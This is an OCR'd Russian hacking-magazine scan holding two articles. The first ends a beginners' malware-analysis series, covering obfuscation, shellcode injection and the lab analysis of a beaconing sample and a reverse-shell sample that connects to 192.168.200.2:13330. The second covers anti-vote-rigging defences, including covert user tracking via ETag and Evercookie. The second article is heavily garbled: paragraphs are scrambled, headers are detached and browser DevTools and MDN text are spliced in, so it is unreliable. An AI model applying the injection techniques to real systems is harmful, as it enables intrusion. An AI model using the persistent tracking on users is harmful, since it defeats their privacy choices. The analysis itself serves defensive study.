Другая задача состоит в том, чтобы максимально усложнить вирусному аналитику ручной анализ образца малвари, когда он уже попал в антивирусную лабораторию. Это, в свою очередь, позволит оттянуть время до того, как сигнатуру малвари добавят в антивирусные базы или будет выпущена тулза для лечения инфекции.

Один из вариантов — шифрование собственного кода малвари (англ. encoding), часто также называемое обфускацией. «Запутывать» код возможно на уровне алгоритма, заложенного во вредонос, исходника (source code) и/ или ассемблерного текста. Для создания запутанного ассемблерного кода (того, который мы видим в IDA Pro) могут применяться и специализированные компиляторы, использующие неочевидные или недокументированные возможности. Отдельная песня - класс специальных программ, выполняющих обфускацию (обфускаторов). В качестве примера такого софта для программ на платформе .NET приведу вот эту софтину, для Java - эту. Будет полезна и старая добрая статья Криса Касперски «Обфускация и ее преодоление». Вот тут еще одна неплохая статья с теорией. Подробный рассказ про использование LLVM в качестве обфускатора. И обязательно прочитай статью «Учимся распознавать полиморфизм и обфускацию кода на примере известного вируса» в одном из прошлых выпусков нашего журнала. Для тех же, кому лень разбираться в премудростях обфускаторов и писать свой запутанный код, есть готовые программы, которые работают по принципу «загрузил — выбрал опции — зашифровал». Найти их можно в кладовке легендарного VX Heaven. Однако помни, что все эти тулзы давно уже изучены современными антивирусами и внесены в сигнатурные базы, так что халявы не будет. :) При шифровании кода малвари вирусописатель выбирает конкретный метод, который наилучшим образом отвечает его целям. Иногда могут использоваться простые шифры, к примеру логические побитовые операции — OR или XOR, реализующие битовые сдвиги в машинных инструкциях, или же сложные алгоритмы, к примеру Base64, изначально разработанный для кодирования сообщений электронной почты. Часто используемый шифр, базирующийся на операции XOR, это самый простой шифр, который весьма похож на всем известный шифр Цезаря. XOR, или исключающее OR, - логическая, или, как еще называют, битовая, операция, которая может быть использована для изменения оригинального порядка битов в ассемблерном коде. Операция XOR для шифрования использует значение статического байта. Каждый байт текста последовательно изменяется. Для тех, кто не понял, хорошим подспорьем будет вот этот пример, там наглядно показывают, как текст шифруется, причем правило сдвига букв можно выбрать самому. Существует еще несколько простых алгоритмов шифрования, основанных на использовании рассмотренных инструкций:

- Алгоритмы ADD и SUB позволяют производить кодирование операциями ADD и SUB для отдельных байтов блока аналогично операции XOR. ADD и SUB - нереверсивные операции, поэтому их необходимо использовать совместно, то есть одну для шифрования, а другую для расшифровки.
- ROR- и ROL-инструкции позволяют перевернуть несколько битов в байте справа или слева. Точно так же, как ADD и SUB, они должны использоваться вместе, поскольку они необратимы, то есть выполняются только в одну сторону.
- ROT это оригинальный шифр Цезаря. Обычно используется латинский алфавит (A-Z и a-z), начиная с любой буквы, или 94 печатных символа в стандартной кодировке символов ASCII.
- Многобайтовые (Multibyte Instead) преобразования заключаются в том, что заменяется не один байт, данный алгоритм позволяет использовать больше ключевых значений (к примеру, часто берутся цепочки 4 или 8 байт длиной). В этом случае ради удобства применяют операции XOR для каждого блока.

Чуть более подробно о приемах обфускации, построенных на использовании простых операций, можно почитать в статье Malware Monday: Obfuscation.

#### Специализированный инструментарий

- IDA Pro имеет очень полезный плагин под названием FindCrypt2, также идущий в пакете для разработчиков IDA Pro SDK. Плагин ищет в теле дизассемблированной программы специфические константы, связанные с криптографическими алгоритмами. И нужно сказать, хорошо справляется со своей задачей, так как большинство алгоритмов шифрования давно известны и изучены и используют сигнатурные элементы, по которым можно вычислить алгоритм.
- Krypto ANALyzer, он же просто KANAL, тоже весьма полезный инструмент, который использует те же принципы, что и плагин FindCrypt2 для IDA Pro. Однако Krypto ANALyzer предназначен для PE-анализатора, в нашем случае это неутомимый PEiD. Помимо констант и алгоритмов шифрования, Krypto ANALyzer распознает также таблицы Base64 и связанные с шифрованием функции из таблицы импорта.
- IDA Entropy Plugin один из инструментов, который позволяет искать признаки энтропии, в нашем случае шифрования в РЕ-файлах. Он выручит, когда первые два со своей задачей не справились, но у нас есть подозрение, что криптография в коде точно используется. Достаточно просто загрузить данный плагин в IDA Pro, поместив ida-ent.plw в каталог IDA, где лежат все плагины.

![](_page_31_Picture_24.jpeg)

#### **INFO**

Шифрование кода malware с целью обфускации во многом зависит от компетенции вирусописателя. Для шифрования могут использоваться в самом простом случае логические побитовые операции, например OR или XOR, реализующие битовые сдвиги в машинных инструкциях, или сложные алгоритмы, к примеру Base64, изначально разработанный для кодирования сообщений электронной почты.

#### ВНЕДРЕНИЕ SHELLCODE, ИЛИ КАК ПОЛУЧИТЬ УДАЛЕННЫЙ ДОСТУП К КОМАНДНОМУ ШЕЛЛУ Теоретическая часть

Шелл-код (англ. shellcode) — это часть кода, встроенного в малварь и позволяющего после инфицирования целевой системы жертвы получить код командной оболочки, например /bin/bash в UNIX-подобных ОС, command.com в черноэкранной MS-DOS и cmd.ехе в современных операционных системах Microsoft Windows. Очень часто шелл-код используется как полезная нагрузка эксплоита, но это выходит за рамки нашего материала. Зачем все это нужно? Как ты понимаешь, мало просто инфицировать систему, проэксплуатировать уязвимость или положить какую-нибудь системную службу. Все эти действия хакеров во многих случаях нацелены на получение админского доступа к зараженной машине. Так что малварь - это всего лишь способ попасть на машину и получить shell, то есть управление. А это уже прямой путь к сливу конфиденциальной информации, созданию ботнет-сетей, прев-

ращающих целевую систему в зомби, или просто выполнению иных деструктивных функций на взломанной машине.

Шелл-код обычно внедряется в память эксплуатируемой программы, после чего на него передается управление при помощи использования программных ошибок, таких как переполнение стека или переполнение буфера в куче, или использования атак форматной строки. Пока не забыл: хорошая статья на Хабре на эту тему. Управление шелл-коду передается перезаписью адреса возврата в стеке адресом внедренного шелл-кода, перезаписью адресов вызываемых функций или изменением обработчиков прерываний. Кстати, не припоминаешь ли чего из прошлого урока про инжекты в процессы? :) Результатом всего этого и будет выполнение шелл-кода, который открывает командную строку для использования взломщиком.

Для тех, кто готов погружаться в дебри шелл-кода и пробовать свои силы разработке, отличная статья из нашего журнала «Многоразрядные  $\mathsf B$ шелл-коды. Пишем Ring0-shellcode под Windows x64».

При эксплуатации удаленной уязвимости (то есть эксплоита) шелл-код может открывать на уязвимом компьютере заранее заданный порт ТСР для дальнейшего удаленного доступа к командной оболочке. Такой код называется привязывающим к порту (англ. port binding shellcode). Если же шелл-код подключается к порту компьютера атакующего (с целью обхода брандмауэра или просачивания через NAT), то такой код называется обратной оболочкой (reverse shell shellcode).

Если ты хочешь побаловаться использованием эксплоитов, дорога тебе к Metasploit Framework, однако это выходит за рамки нашей статьи, поэтому я приведу лишь несколько ссылок на интересные статьи, которые ты можешь изучить самостоятельно.

- Введение в Metasploit Framework
- Инъекция по-черному. Обходим антивирусы при помощи Shellter
- Фабрика сплоитов: учимся писать эксплоиты для Metasploit Framework • Основы написания Win-шелл-кода
- Существуют два способа запуска шелл-кода в память на исполнение:
- Metog position-independent code (PIC, позиционно независимый код)  $$ это код, который использует жесткую привязку бинарного кода (то есть кода, который выполнится в памяти) к определенному адресу или данным. Шелл-код — это по сути РІС. Почему жесткая привязка так важна? Шелл не может знать, в каком именно месте оперативной памяти будет располагаться, поскольку во время выполнения различных версий скомпрометированной программы или малвари они могут загрузить шелл-код в разные ячейки памяти.
- Metoд Identifying Execution Location («Определяй свое место выполнения») заключается в том, что шелл-код должен разыменовать базовый указатель при доступе к данным в позиционно независимой структуре памяти. Добавление (ADD) или вычитание (Reduce) значений от базового указателя позволяет безопасно получить доступ к данным, которые входят в состав шелл-кода.

#### Обнаружение шелл-кода на взломанной машине

Хакеры, дорожащие своей свободой и репутацией, пишут шелл-коды, используя техники, скрывающие их атаку. Так, типичная система обнаружения вторжений (англ. IDS) обычно просматривает весь входящий сетевой трафик в поисках структуры, специфичной для шелл-кода. Если IDS находит такую структуру, то пакет, содержащий эту сигнатуру, уничтожается до того, как он еще достигнет своей цели. Однако слабая позиция IDS состоит в данном случае в том, что если трафик закодирован, то распознать его не удастся. Теперь ты улавливаешь, почему так ценно шифрование?

![](_page_31_Picture_42.jpeg)

#### **WARNING**

Будь осторожен при скачивании и распаковке архивов с образцами malware на компьютер. Все исследования выполняй только в изолированной виртуальной среде! Не выполняй действий, в которых на 100% не уверен! И не забывай делать регулярные snapshot системы для быстрого отката в случае поломки.

#### АНАЛИЗ СЕМПЛА MALWARE01

Инструменты:

- 1. IDA Pro (with plugins).
- 2. OllyDbg.
- 3. PEiD (with Krypto ANALyzer).

Ну что же, начнем! Первым делом открываем PEiD и грузим туда наш семпл. Все как и ожидалось, никаких сюрпризов. Однако мы помним, что имеем дело с криптографией в коде малвари, поэтому попробуем запустить плагин Krypto ANALyzer (должен быть предварительно подгружен в PEiD). И вот что мы видим: сигнатуры обнаружены.

![](_page_31_Picture_853.jpeg)

нализа фаила в программе

Идем дальше. Открываем IDA Pro и загружаем туда семпл, минуя множество окон и малоинформативных сведений, обращаем внимание на таблицу ресурсов... Да, и здесь тоже нет ничего бросающегося в глаза.

![](_page_31_Picture_854.jpeg)

![](_page_31_Figure_55.jpeg)

Быть может, попытаем счастья в поиске сетевой активности? Хм... Запускаем Process Explorer, далее выделяем процесс, запущенный нашим вредоносом, переходим в «Свойства», жмем вкладку Strings и параллельно запускаем сетевую акулу Wireshark, в окне анализа пакетов можно обнаружить GET-запрос на веб-ресурс http://www.practicalmalwareanalysis.com. Данные на вкладке Strings утилиты Process Explorer и выдернутые из пакета Wireshark совпали.

![](_page_31_Figure_57.jpeg)

Вернемся к дизассемблеру IDA Pro. На графической диаграмме замечаем любопытные строки: подпрограмма @0x00401300 загружает некий ресурс в двоичном виде и применяет операцию XOR для некоторого значения '; '. На следующем скриншоте это весьма явно заметно.

![](_page_31_Figure_59.jpeg)

Ниже скриншот окна из IDA Pro, где желтым подсвечены инструкции шифрования с помощью операции ХОР.

![](_page_31_Figure_61.jpeg)

Текст кода с инструкциями шифрования с помощью операции ХОР

И у нас возникает закономерный вопрос: какой ключ (шифр) используется для кодирования и что конкретно он кодирует? Вспоминая то, что мы нашли раньше, можно сделать вывод, что ключ '; ' призван декодировать строку, содержащую URL http://www.practicalmalwareanalysis.com.

### PEBEPCVHI NAJ BAPI ДЛЯ НАЧИНАЮЩИХ ЧАСТЬ 4: ВНЕДРЕНИЕ SHELLCODE И ШИФРОВАНИЕ MALWARE-КОДА

Итак, мы определили, какой алгоритм шифрования используется и какие данные он шифрует. Пора подключать плагины, которые помогут нам в декодировании. Мы будем использовать инструменты поиска сигнатур FindCrypt2, Krypto ANALyzer и IDA Entropy Plugin, чтобы определить другие механизмы кодирования.

![](_page_32_Picture_326.jpeg)

KANAL plugin обнаружил четыре адреса, использующих символы из строки ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/. Как думаешь, на что это похоже? Да-да, мой друг, ты правильно смекаешь, что этот набор символов представляет собой алфавит, из которого потом делаются перестановки. А что же с сетевым трафиком? Для его кодирования используется алгоритм Base64. Ниже представлен скриншот из отладчика OllyDbg, иллюстрирующий закодированные строки.

![](_page_32_Picture_327.jpeg)

А вот скриншот все из того же отладчика, содержащий инструкцию, которая отвечает за сам процесс кодирования.

Где-то в коде есть функция, отвечающая за декодирование информации по алгоритму Base64, и находится она по адресу 0x004010B1.

![](_page_32_Picture_328.jpeg)

Функция, отвечающая за декодирование информации по алгоритму Base64

Посмотрим этот код на диаграмме из IDA Pro, желтым подсвечены ключевые характеристики кодирования, а именно: максимальная длина сообщения -12 символов. В описании алгоритма максимальная длина в Base64 составляет 16 байт.

; BOOL \_\_stdcall httpRead(HINTERNET hFile, LPVOID lpBuffer, DWORD dwNumberOfButesTo

![](_page_32_Picture_329.jpeg)

А вот тут мы и подходим к главному вопросу: что же малварь делает после своего запуска? Код малвари сканирует имя компьютера, на котором он запустился, шифрует его и посылает на веб-ресурс (максимум 12 байт) http://www.practicalmalwareanalysis.com каждые 30 секунд, пока не получит строку со значением 0х6F в качестве первого символа в ответе. Так сказать, мини-реализация RAT, то есть управляющего сервера, посылающего команды, и зараженной машины, получающей и исполняющей эти команды.

#### **АНАЛИЗ СЕМПЛА MALWARE02**

Инструменты: 1. IDA Pro. 2. OllyDbg.

Наш семпл будет содержать шелл-код, который позволит после запуска на зараженной машине получить удаленное управление по ТСР/IР и доступ к командной оболочке ОС. Ну, поехали! Грузим файл в IDA Pro и в строках кода видим, что некая функция в коде вызывается, чтобы создать новый процесс, а затем инжектит (внедряет) в него необходимый для получения удаленного доступа шелл-код.

![](_page_32_Picture_330.jpeg)

Переходим к OllyDbg, чтобы увидеть аргументы, передаваемые в функцию создания процесса GetProcessID (см. 0x4013DE). Мы можем установить точку останова на месте этой инструкции. На следующем скриншоте мы видим, что путь к запуску iexplore.exe передается в функцию, а она, в свою очередь, использует его для реализации CreateProcess, то есть создания процесса, в который внедряется шелл-код.

![](_page_32_Picture_331.jpeg)

![](_page_32_Picture_332.jpeg)

Это верное направление, продолжаем копать в эту сторону. Чтобы найти шелл-код, я бы сначала попробовал поискать вызов функции, ответственной за внедрение шелл-кода в удаленный процесс. Поиск WriteProcessMemory будет весьма хорошим направлением для этого.

![](_page_32_Picture_333.jpeg)

Как видим из скриншота, по адресу 0х00401230 вызывается функция с аргументом Ipbuffer, который передается вместе с такими параметрами, как размер буфера и идентификатор процесса (PID). Нетрудно догадаться, что эта функция отвечает за открытие дескриптора удаленного процесса и в конечном счете позволяет записать в него какие-то данные. Чтобы разобраться с этим, мы просто должны проследить, кто вызвал эту функцию, и таким образом выяснить, где находится шелл-код.

![](_page_32_Picture_334.jpeg)

Идем дальше... Так-так-так, вот, кажется, мы и нашли шелл-код по адресу @0x407030. Смотрим на него (скриншот ниже), а затем нажимаем клавишу С, чтобы преобразовать данные в байт-код.

![](_page_32_Picture_335.jpeg)

Глядя на найденный шелл-код на следующем скриншоте из дизассемблера, мы видим, что автор малвари использует трюк с вызовом, как это было описано чуть ранее, чтобы получить адрес шелл-кода. Анализируя коды, мы можем предположить, что шелл-код, начиная с адреса 0х407048, декодируется с помощью операции XOR с 0xE7.

![](_page_32_Figure_29.jpeg)

Для анализа шелл-кода мы можем извлечь его из процесса и запустить, используя sctest.

Для этого на функции WriteProcessMemory ставим первый брейк-пойнт. До того как этот код будет записан в удаленный процесс, мы меняем первый байт шелл-кода со значения 0х407030 на другое значение 0хСС (наша точка останова). Запускаем под отладчиком iexplore.exe, после его запуска сработает точка останова, и шелл-код не будет внедрен в процесс.

При анализе шелл-кода мы встретим функции, которые отвечают за ручное импортирование некой следующей функции. Ты можешь поставить брейк-пойнт на CALL-инструкции в шелл-коде, чтобы отслеживать, где (по какому адресу) в памяти он находится.

![](_page_32_Picture_336.jpeg)

Теперь мы ставим брейк-пойнт @ при инициации удаленной связи с параметром SockAddr, который передается шелл-коду, то есть, грубо говоря, передается IP-адрес машины, которую нужно подцепить. Ниже на скриншоте показаны преобразования машинных данных в понятные человеку параметры (IPадрес и ТСР-порт).

![](_page_32_Picture_337.jpeg)

В итоге мы видим, что reverse shell (cmd.exe) подключается на инфицированной машине по адресу 192.168.200.2:13330. Шелл-код создает процесс командной оболочки CreateProcessA после подключения к удаленному IP.

А вот так выглядит терминал Linux, с которого мы атаковали удаленную машину. В выводе терминала мы видим получение приглашения cmd.exe на инфицированной машине с адресом в сети 192.168.200.2:13330.

![](_page_32_Picture_338.jpeg)

#### Вывод терминала Linux после эксплуатации малвари на машине жертвы

#### **ЗАКЛЮЧЕНИЕ**

Вот и прошли мы вместе с тобой, мой друг, тернистый путь по дебрям malware-кода. Ты молодец, если дочитал эту статью до конца, и очень крут, если теперь сможешь повторить все лабораторные работы, не подглядывая. Наш цикл статей по реверсингу для начинающих на этом заканчивается. Безусловно, мы рассмотрели только самые базовые и ключевые аспекты анализа малвари, и осталось очень много тем, о которых стоило бы рассказать. Можно продолжать эту тему до бесконечности и, наверное, написать даже целую книгу. Надеюсь, тебе было интересно, ты узнал хотя бы что-то новое для себя и теперь представляешь, что такое работа вирусного аналитика. Если есть вопросы, жалобы или предложения — смело пиши в комменты :).

![](_page_32_Picture_43.jpeg)

#### **WWW**

Использованные в статье семплы (пароль malware)

# НА СТРАЖЕ ЧЕСТЬ ВЫБОРОВ

РАЗБИРАЕМ СПОСОБЫ БОРЬБЫ С НАКРУТКОЙ ГОЛОСОВАНИЙ

Создать опрос на сайте — задача пустяковая. На страницах нашего журнала мы неоднократно разбирали практические кейсы решений. А вот как уберечься от накрутки? Это уже совсем другая история, заслуживающая отдельного раз‐ говора. Методов защиты немало, но какие из них наиболее эффективны? Кстати, даже если ты не интересуешься вопросами защиты онлайн-голосований, из этой статьи ты узнаешь, как тебя забанили на анонимном форуме и почему твой любимый порносайт продолжает учитывать твои вкусы нес‐ мотря на то, что ты чистишь куки или используешь режим инкогнито браузера :).

**Игорь Антонов** Автор журнала «Хакер» с более чем десятилетним стажем. Основное место работы — АО «ДальЖАСО», team‐lead. Наставник в HTML Academy

amail.com

Спешу огорчить: не пытайся читать статью по диагонали или с конца, надеясь увидеть наиболее продвинутый и универсальный способ защиты. Сереб‐ ряных пуль не существует! Есть ряд мер, помогающих предотвратить накрутку, но профессионалу не составит труда их обойти.

#### **ИДЕАЛЬНОЙ ЗАЩИТЫ НЕ БЫВАЕТ?**

Количество методов борьбы с накрутками ограничивается лишь фантазией разработчика. Они дают разный процент защиты и наиболее эффективны в совместном применении. Для более объективного обзора я отдельно описал минусы каждого из представленных решений. Все приведенные способы защиты не являются магией, поэтому без особого труда реализуются на любом серверном языке программирования. Мне по душе JavaScript на стороне сервера, поэтому все библиотеки привожу с акцентом на Node.js. Для PHP, Ruby, ASP.NET есть альтернативные решения, которые гуглятся без особых проблем.

Возникает резонный вопрос: а зачем тогда вообще защищаться? Ответ не менее прост: профессионалов мало и не все они спешат зафейлить твой опрос. В первую очередь стоит бороться с вредителями среднего уровня пользователями, обладающими небольшой технической подготовкой. Имен‐ но они будут активно тестировать защиту твоего опроса в надежде накрутить пару‐тройку сотен голосов.

Протокол HTTP определяет несколько заголовков для кеширования на клиенте: Last-Modified/If-Modified-Since, Cache-control, Expired и ETag. Подробней о них ты можешь прочитать в спецификации, а нас сейчас инте‐ ресует лишь ETag.

Браузер запомнит соответствие ETag адресу ресурса и при следующем обращении вставит в запрос заголовок: If‐None‐Match: "хеш". Получив такой запрос, сервер выполнит проверку, и если ETag для запрашиваемого ресурса не изменился, то отправит браузеру ответ с кодом 304 (Не изменен). Для браузера это будет означать, что запрашиваемый ресурс не изменился и можно доставить его из кеша.

#### **ДЕЛАЕМ СТАВКУ НА КЕШ**

Давай немного отвлечемся от программирования и вспомним старый добрый протокол HTTP. Не стану выливать на тебя кубометры инфы из спецификации, а попрошу лишь немного вспомнить теорию кеширования.

Браузер постоянно кеширует передаваемые по протоколу HTTP данные, с целью сэкономить трафик, а заодно и время, необходимое на формирова‐ ние страницы. Картинки, сценарии после первой загрузки будут закеширова‐ ны, и при повторном посещении сайта есть все шансы, что клиенту не при‐ дется заново выкачивать тонну JS-кода, вагон стилей и картинок.

Хорошо, о необходимости кеширования вспомнили, но как оно реализуется? Как браузер понимает, что закешированный ресурс не изменился с момента последней загрузки? В этом ему помогает веб‐сервер. Последний добавляет в HTTP-ответы специальные заголовки, по которым браузер и ориентируется.

Как таковые отсутствуют, но это не означает, что ETag дает стопроцентную защиту в определении уникальных пользователей. Обойти его легко: под‐ нимаем локальный проксик и настраиваем на очистку ответов/запросов от нерадивого заголовка.

Сама по себе капча не избавит тебя от учета пользователей (регистрация/ привязка к аккаунту соцсети потребуется), но надежно прикроет от армии ботов, жаждущих накрутить статистику. Существует множество реализаций капч: поиск на GitHub по слову captcha выдаст тебе миллион результатов. Но лично я бы посоветовал проверенный вариант от Google — [reCAPTCHA](https://www.google.com/recaptcha/) 2. Особенность ее в инновационном подходе — пользователю не требуется вводить символы с картинки ( ага, зато у некоторых юзеров скоро будут начинаться припадки при виде фразы «найдите витрины». — Прим. ред.).

Принцип действия заголовка ETag прост как три копейки. Для переда‐ ваемых клиенту ресурсов мы просим сервер помечать эти данные уникальной меткой (ETag). Каждая такая метка — специальным образом рассчитанная уникальная контрольная сумма. Попросту говоря — хеш.

Немаловажно также проверять на стороне сервера IP участника голосования. В этом вопросе стоит проявлять особую осторожность, так как много пользователей могут фактически сидеть на одном IP‐адресе. Несмотря на это, никто не отменял фильтрацию отправки по времени. Например, если с одного IP-адреса многократно отправляется форма, то, скорей всего, здесь что‐то нечисто и такие запросы следует рубить на корню.

Внедрение капчи, honeypot, токенов не спасет от пользователя, желающего проголосовать несколько раз, но хорошо затормозит безмозглых ботов. Это уже неплохая защита, эффективность которой легко расширяется за счет внедрения других техник.

Это все замечательно, но как оно поможет в нашей проблеме? ETag пре‐ доставляет дополнительную возможность отслеживать уникальных посети‐ телей. Достаточно активировать соответствующую опцию для веб-сервера, и браузер пользователя будет сам себя выдавать при отправке ETag.

Установка ETag активируется либо на уровне веб-сервера (Apache, nginx, lighttpd), либо самостоятельно при формировании HTTP‐ответа. Повторюсь, ETag — это просто дополнительный заголовок в HTTP‐ответе. Для Node.js ты можешь воспользоваться [одноименным](https://github.com/jshttp/etag) модулем. После его подключения формирование ETag сведется к вызову

Готовых капч существует немало, но наибольшую популярность и славу надежной заслужила обновленная reCAPTCHA 2, созданная в компании Google. Для Node.js внедрение заключается в подключении и настройке . [модуля recaptcha2](https://www.npmjs.com/package/recaptcha2)

res.setHeader("ETag", etag(body));

#### **Минусы**

Звучит хорошо, но пользователю ведь ничто не мешает почистить в браузере плюшки и обвести проверку вокруг пальца. Но если способ ненадежен, зачем про него рассказывать? А затем, что он пригодится нам для общей маскировки.

Помимо cookies, нам доступны более продвинутые объекты, позволяющие хранить данные на клиенте: sessionStorage, localStorage и IndexedDB. Ничто не мешает сохранять токены участника голосования в разных местах. Если у пользователя пустые cookies, а в localStorage, наоборот, имеется данный токен, то пользователь наверняка совершил грех накрутки и заслуживает очи‐ щающего бана.

![](_page_33_Picture_6547.jpeg)

Веб-технологии для разработчиков Современные веб-технологии предоставляют разработчикам неограниченные возможности для реализации своих идей. Для того, чтобы вы могли использовать весь их потенциал, необходимо знать как правильно их использовать. На этой странице мы постарались собрать ссылки на документацию по различным технологиям, которые могут быть вам полезны. Веб-технологии Документация по типам Основы веб Руководство веб-разработчика Руководство веб-разработчика предоставляет полезные пошаговые материалы, которые **HTML** помогут вам в полной мере использовать веб-технологии для выполнения ваших задач и Язык гипертекстовой разметки - это язык, используемый для определения структуры и реализации ваших илей описания содержания веб-страницы в структурированной форме. Учебные материалы для веб-разработчиков **CSS** Перечень учебных материалов позволит вам пошагово изучить API, технологии и расширить Каскадные таблицы стилей используются для описания внешнего вида веб-контента. свой кругозор в области веб-технологий.

Написание сценариев **JavaScript** 

взаимодействия пользователя с веб-сайтами и приложениями **Be6 API** Данный раздел включает справочные материалы по каждому из отдельно взятых API, содержащих огромные возможности для создания веб-сценариев, включая DOM и все связанные с ним АРІ, которые вы можете использовать для построения веб-контента и приложений. • Справочник по веб API содержит все интерфейсы в алфавитном порядке.

JavaScript - язык программирования, широко используемый для реализации

• WebAPI - данная страница содержит перечень API для взаимодействия с

<u> VCTDOЙСТВами и другие API не менее полезные для приложений</u>

- На данной странице будут представлены ссылки на всю справочную информацию, имеющуюся в MDN; а пока можно использовать ссылки на веб-технологии из левой части данной страницы.
- Прочие разделы Центр приложений Содержит документацию для разработчиков веб-приложений. При помощи данных

материалов можно научиться создавать приложения для мобильных устройств, персональных компьютеров и Firefox OS.

Наиболее полное собрание доков для фронтенд-разработчика

Общедоступность

Справочные материалы

#### **Вердикт**

 $\overline{z}$  |  $\blacksquare$  Preserve log  $\blacksquare$  Disable cache |  $\blacksquare$  Offline No throttling

30000 ms

▼ General

X Headers Preview Response Timing

In Fide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other

Внедрять однозначно стоит. От креативного умника не спасет, но любители будут удивляться и гадать, как этот трюк работает.

#### **Как реали зовать**

Стоит взять на заметку и обязательно реализовать. Далеко не все пользователи продвинуты. Следовательно, есть шансы, что в одном из хранилищ информация может задержаться.

Проще всего самостоятельно. Для любителей серверного JavaScript есть простейший модуль etag (упомянул выше). Фанатам PHP рекомендую пос-. мотреть документацию по функции [http\\_cache\\_etag](http://php.net/manual/fa/function.http-cache-etag.php)

Request URL: chrome-extension://ihmgiclibbndffeiediimfimfoabpcke/src/hub/content/router.is Request Method: GET Status Code: 0 200 OK (from disk cache) Referrer Policy: no-referrer-when-downgrade  $\overline{\mathbf{v}}$  Response Headers

70000 ms

Sources Network Timeline Profiles Application Security Audits jQuery Selector Inspector Adblock Plus

Access-Control-Allow-Origin: cache-control: no-cache Content-Security-Policy: script-src 'self' https://ssl.google-analytics.com; style-src 'self' 'unsafe-inline'; img-src 'self' \*; connect-src \*; media-src data: http://insttranslate.com; object-src 'self'; ETag: "zHfvm1BrpYDmi8e5heDzeIgWU0o=" Request Headers (3)

#### Смотрим ETag через инструменты разработчика

#### **КАПЧИ, HONEYPOT, ТОКЕНЫ, IP**

#### sessionStorage.setItem('userId', '12345'); var userId = sessionStorage.getItem('userId'); //123456 localStorage.setItem('userId', '123'); var userId = localStorage.getItem('userId'); //123

С IndexedDB работать чуточку сложней (это все же база данных), поэтому за примером отправляю в MDN или сразу к следующему разделу.

Однажды какой‐то сообразительный малый предложил защищать формы от автоматической отправки предварительным вводом цифр или иных зна‐ чений с картинок. Идея проста, но действенна: распознать символы с кар‐ тинки технически проблематично и дорого, поэтому хочешь или нет, а придется поручить эту работу человеку. Чем изощренней на капче изображены сим‐ волы, тем сложней их обработать в автоматическом режиме. Главное — соб‐ люсти баланс и не усложнять картинки до такой степени, что их станет трудно прочесть и обычному пользователю.

Чтобы не запутаться и не перегореть в попытках наследить во всех тай-никах, был создан проект [Evercookie](https://github.com/samyk/evercookie). Библиотека позволяет разом записать необходимые данные в несколько источников, а потом так же легко их счи‐ тать.

Оба проекта чертовски популярны (тот же Fingerprint.js используется в серьезных проектах: MasterCard, AddThis, Baidu и других), а значит, это одновре‐ менно плюс и минус. От простых смертных они защитят на ура, но люди в теме смогут их без проблем обойти, так как всегда есть возможность открыть исходники и разобраться с принципом действия.

Вместе с капчей неплохо разместить дополнительные капканы для без‐ мозглых роботов. Хорошей практикой давно служит техника **honeypot**. Смысл прост — добавляешь в форму голосования несколько «скрытых» полей (то есть полей без визуального отображения) и при обработке формы проверяешь, заполнено ли такое поле. Поскольку поле скрыто, обычный поль‐ зователь его не заполнит, а бот этого не знает, он попытается перебрать и заполнить абсолютно все имеющиеся в форме поля. Тем самым выдавая себя.

Напоследок напомню о применении защитных токенов для формы. При создании формы на сервере всегда генерируй для нее токен, который будет передаваться обратно. Если токен зарегистрирован, то стоит обра‐ ботать результат, а если нет, то наверняка это бот, отсылающий фейки. Наличие токена будет гарантией, что страница была загружена и результаты голосования отправляются именно с нее.

В особых случаях (например, проведение городского опроса) целесообразно отметать номера пользователей из других городов. Да, факапы в таких фильтрах имеют место быть (появилась возможность переноса номеров), но никто ведь не говорил, что будет совсем легко?

Рассылать СМС придется через сторонний сервис. Чем он надежней, тем дороже будет исходящее сообщение. Вопрос надежности требует особого внимания, так как от этого зависит, насколько четко и оперативно СМС будут доходить до адресата.

Несмотря на общую надежность предложенного метода, обойти его впол‐ не реально. Хакер может потратиться на виртуальные номера и автоматизировать получение проверочных кодов. Раздобыть виртуальный номер с кодом страны (+7) сложней, но все же возможно. Сервисы вроде [nexmo](https://www.nexmo.com/) подобные услуги предоставляют.

#### **Минусы**

#### **Вердикт**

Внедрять стоит однозначно! Защита от ботов не может быть лишней, а ведь именно ими будут пытаться накрутить в первую очередь.

#### **Как реали зовать**

Убивается сразу несколько зайцев: программировать ничего не надо и заставлять пользователя регистрироваться тоже. Аккаунты в популярных социальных сетях есть у каждого или почти у каждого. Наличие аккаунта уже своеобразная защита от накрутки. Плюс появляется возможность сегментировать аудиторию. Например, твой запрос заточен больше на ауди‐ торию Twitter'а, тогда нет смысла заморачиваться позволять голосовать учас‐

тникам других соцсетей. Если ни одна из социальных сетей не подходит для проведения опросов, можно организовать сам опрос у себя на ресурсе, но предоставить поль‐ зователям возможность голосовать после предварительной авторизации через соцсеть.

Дальше все зависит от твоей фантазии: можно отсекать пользователя по его городу или другим критериям. Например, голосовать могут участники определенной группы, в которую вступают по одобрению модераторов. Способ гарантирует практически стопроцентную защиту, но подойдет далеко не во всех случаях. Если нет активного сообщества — ничего не получится.

Что касается токенов, то просто гуглим в сторону Cross‐site Request For‐ gery. В проектах для Node.js хорошо себя [зарекомендовал](https://www.npmjs.com/package/csurf) модуль csurf.

![](_page_33_Picture_40.jpeg)

reCAPTCHA 2. Инновационная капча от Google

#### **СИЛА ФРОНТА**

Пробить можно количеством друзей или фейковыми аккаунтами. С последним можно бороться, вводя дополнительные фильтры (например, город), но говорить с полной уверенностью, что это поможет, нельзя. В Сети навалом всевозможных бирж, где за небольшую сумму можно набрать «доб‐ ровольцев», которые с радостью проголосуют за нужный вариант, да еще и оставят осмысленный комментарий.

Вопрос на засыпку: где на клиенте сохранить информацию, позволяющую точно сказать, что пользователь уже проголосовал? Самый попсовый и ненадежный вариант — cookies. Идея проста: если проверки прошли успешно, то установим пользователю в cookies сформированный на сервере токен. При следующем посещении страницы обязательно проверим, нет ли такого токена в базе. Если есть, то пользователь уже проголосовал и нам неинтересен.

Смотрим инструкцию определенной социальной сети (как организовывать опросы), а при желании прикрутить авторизацию через соцсеть на своем ресурсе обращаемся за помощью к различным библиотекам, API соцсетей и официальной документации для разработчиков. Фанатам Node.js рекомендую присмотреться к [passport.js.](http://passportjs.org/)

Прекрасной защитой от ботов будет внедрение методов, основанных на поведенческих факторах. Ничто не мешает нам собирать при переходе на страницу с голосованием вот такие параметры:

- время нахождения на странице после ее полной загрузки. Пользователь должен как минимум вдумчиво прочитать варианты опроса, а на это тре‐ буется время;
